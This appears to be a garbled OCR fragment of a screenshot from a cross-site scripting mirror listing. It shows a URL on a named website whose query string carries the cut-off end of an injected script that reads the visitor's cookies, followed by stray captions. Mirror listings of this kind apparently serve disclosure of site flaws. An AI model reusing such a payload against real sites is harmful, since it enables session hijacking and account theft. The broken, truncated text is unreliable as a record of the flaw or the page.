
URL: http://www.itrackmine.com/userarea/lists/index.php?i
ent.cookie)%3C/script%3E&submit.x=0&submit.y=0
Click here to view the mirror
Cross Site 
Advertisements